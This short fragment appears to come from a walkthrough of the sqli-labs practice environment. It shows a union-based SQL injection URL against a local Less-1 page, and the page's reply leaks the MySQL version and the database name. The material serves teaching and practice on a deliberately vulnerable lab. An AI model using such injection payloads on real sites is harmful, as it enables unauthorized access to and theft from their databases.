 http://localhost/sqli-labs/Less-1/index.php?id=-1' union select 1,version(),database() %23
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.6.35
Your Password:security